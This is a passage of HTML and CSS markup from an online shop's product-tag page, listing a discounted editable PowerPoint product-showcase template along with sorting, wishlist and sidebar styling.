}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Product Showcase Powerpoint Presentation Editable</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Product Tag&nbsp;-&nbsp;<li>Product Showcase Powerpoint Presentation Editable</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="porto-block" data-id="1103"><style>.vc_custom_1730277018645{margin-right: 0px !important;}@media(max-width:991px){.vc_custom_1730277018645{margin-bottom:20px!important;}}.woocommerce-page.archive .sidebar-content { border-width: 0; }
.woocommerce-page.archive .sidebar-content aside.widget { padding: 0; }
.custom-loop.shop-loop-before:not(.e-con).sticky {
    padding-left: 20px;
    padding-right: 10px;
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="shop-loop-before shop-builder custom-loop vc_custom_1730277018645"><div class="wpb_custom_4ecb5c725b631bf1f46f309e66912150"><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Sort by: </label>
	<select name="orderby" class="orderby" aria-label="Sort by:" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
</div><div class="wpb_custom_0fe4e9391cc967dbc7cbd500910dc2be ms-auto"><nav class="woocommerce-pagination" aria-label="Product Pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count" aria-label="Show">
							<option value="15"  selected='selected'>15</option>
							<option value="25" >25</option>
							<option value="35" >35</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div>	<div class="gridlist-toggle wpb_custom_cf7003870cd15d6a0dca51457d9815d7">
		<a role="button" aria-label="View as grid" href="/product-tag/product-showcase-powerpoint-presentation-editable/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/product-tag/product-showcase-powerpoint-presentation-editable/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e archive-products archive-posts wpb_custom_f16c2943cc3ceee40c7aecc844b8ed63 porto-productsfat9"><style scope="scope">.porto-gb-e02511d05f2cbc4c290502343851a952 .tb-hover-content{background-color:rgba(0,114,163,0);}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13{--add-to-wishlist-icon-color:var(--porto-dark-color)}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-e02511d05f2cbc4c290502343851a952{}.page-wrapper .porto-gb-bbb09c0466ad8ae1c410e7fb8175c045{padding-top:0px;padding-bottom:0px;position:absolute;z-index:2;right:15px;bottom:15px;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-right:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;color:var(--porto-dark-color)}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-a730be733905cbf52be445a4cc02cbbd{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-left:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{margin-top:17px;width:100%;opacity:0.7;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.7;--porto-lh:1.7;color:#777777}.page-wrapper .porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50{margin-bottom:7px;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p{font-size:.9375rem;--porto-fs:.9375rem;font-weight:400;line-height:1.35;--porto-lh:1.35;letter-spacing:-.01em;text-align:left;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 a:hover,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc{margin-bottom:10px;}.page-wrapper .porto-gb-cbcfe381df198befc9b374ca77b73012{margin-bottom:14px;width:100%;}.porto-gb-cbcfe381df198befc9b374ca77b73012 .price{font-size:1.125rem;--porto-fs:1.125rem;}.product-type-loi:hover .product-image { box-shadow: 0 25px 35px -5px rgb(0 0 0 / 10%); }
.product-type-loi .add_to_wishlist { width: 100%;}
@media (max-width: 767px) {
    .product-type-loi .tb-hover-content {  opacity: 1 !important;   }
    .tb-hover-content .action-wrap {  right: 50% !important;  transform: translateX(50%);}
}.porto-gb-2db9637122c3043d9148eedf17035ef1{--add-to-wishlist-icon-color:#383f48}.porto-gb-2db9637122c3043d9148eedf17035ef1:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-81a1a705d525a6be5114a166e37998c5:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-3a3552390552cffe24dd8cfc43d10f8f:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-5b46d2f90d5f865740741e61ad24ae22{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-841a7ca50ab7a4beb479d55904d35c7d{}.page-wrapper .porto-gb-5cf0341f40a0462a4070ab5056c289f2{}.page-wrapper .porto-gb-56d74d2d88db5f7339cfac930ea07d1e{width:100%;}.page-wrapper .porto-gb-56d74d2d88db5f7339cfac930ea07d1e{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.7;--porto-lh:1.7;color:#777777}.page-wrapper .porto-gb-de74a87c28172cd56867eb62491a3c1b{margin-bottom:0.4375rem;}.porto-gb-de74a87c28172cd56867eb62491a3c1b,.porto-gb-de74a87c28172cd56867eb62491a3c1b p{font-size:1.2857em;--porto-fs:1.2857em;font-weight:600;line-height:1.35;--porto-lh:1.35;text-align:left;}.porto-gb-de74a87c28172cd56867eb62491a3c1b a:hover,.porto-gb-de74a87c28172cd56867eb62491a3c1b p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-556ffb5381584ad60eb4a096a925a0e5{margin-top:0.625rem;margin-bottom:0.875rem;}.page-wrapper .porto-gb-70a7ab76a1ab83d1abbae56e6fa7aa1e{margin-bottom:1rem;width:100%;}.porto-gb-70a7ab76a1ab83d1abbae56e6fa7aa1e .price{font-size:1.125rem;--porto-fs:1.125rem;}.page-wrapper .porto-gb-2db9637122c3043d9148eedf17035ef1{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;padding:0px 9px 0px 9px;height:2.25rem;box-shadow:none;}.page-wrapper .porto-gb-2db9637122c3043d9148eedf17035ef1:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);box-shadow:none;}.page-wrapper .porto-gb-2db9637122c3043d9148eedf17035ef1{font-size:12px;--porto-fs:12px;font-weight:500;text-transform:uppercase;line-height:2.125rem;--porto-lh:2.125rem;color:#383f48}.page-wrapper .porto-gb-81a1a705d525a6be5114a166e37998c5{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;height:2.25rem;width:2.25rem;box-shadow:none;}.page-wrapper .porto-gb-81a1a705d525a6be5114a166e37998c5:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);}.porto-gb-81a1a705d525a6be5114a166e37998c5{font-size:0.9375rem;--porto-fs:0.9375rem;line-height:2.125rem;--porto-lh:2.125rem;}.page-wrapper .porto-gb-3a3552390552cffe24dd8cfc43d10f8f{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;height:2.25rem;width:2.25rem;box-shadow:none;}.page-wrapper .porto-gb-3a3552390552cffe24dd8cfc43d10f8f:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);}.porto-gb-3a3552390552cffe24dd8cfc43d10f8f{font-size:0.9375rem;--porto-fs:0.9375rem;line-height:2.125rem;--porto-lh:2.125rem;}.porto-tb-item .product-list-type .product-image { flex: 0 0 248px; }
.product-list-type .porto-tb-addcart i { vertical-align: middle;}
.product-list-type .porto-tb-addcart i::before { font-size: .9375rem;}
.product-list-type .porto-tb-wishlist a { width: 100%; }
@media (max-width: 575px) {
    .porto-tb-item .product-list-type .product-image { flex: 0 0 100%; }
}
/* For preview woocommerce link button */
.product-list-type .block-editor-block-list__block .porto-tb-woo-link { width: 100%;}</style><div class="posts-wrap products-container products has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-2 has-ccols-spacing" data-list_col_cls="has-ccols ccols-1" style=""><div class="porto-tb-item product product-col post-3696 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-product-showcase-powerpoint-presentation-editable first instock sale taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Product Showcase Powerpoint Presentation Editable"><div class="labels"><div class="onsale">-81%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-3696" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/product-showcase-powerpoint-presentation-editable/" class="img-thumbnail"><img fetchpriority="high" width="1774" height="811" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x45.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x45.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4.jpg 1774w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1024x468.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-768x351.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1536x702.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-640x293.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-400x183.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1320x603.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-600x274.jpg 600w" sizes="(max-width: 1774px) 100vw, 1774px" /><img width="1774" height="811" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x45.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x45.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4.jpg 1774w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1024x468.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-768x351.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1536x702.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-640x293.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-400x183.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-1320x603.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2021/11/mockup4-600x274.jpg 600w" sizes="(max-width: 1774px) 100vw, 1774px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/product-showcase-powerpoint-presentation-editable/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product-tag/product-showcase-powerpoint-presentation-editable/?add-to-cart=3696" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3696" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="3696" data-product_sku="" aria-label="Add to cart: &ldquo;Product Showcase Powerpoint Presentation Editable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_3696" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3696 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3696"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3696,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3696&#038;_wpnonce=857c23ec32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3696"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="3696" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" rel="tag">Powerpoint Presentation</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/product-showcase-powerpoint-presentation-editable/">Product Showcase Powerpoint Presentation Editable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>677.12</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;677.12.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>126.27</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;126.27.</span></span>
</div>
</div></div></div></div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Product Pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count" aria-label="Show">
							<option value="15"  selected='selected'>15</option>
							<option value="25" >25</option>
							<option value="35" >35</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></div></div></div></div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-3" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, 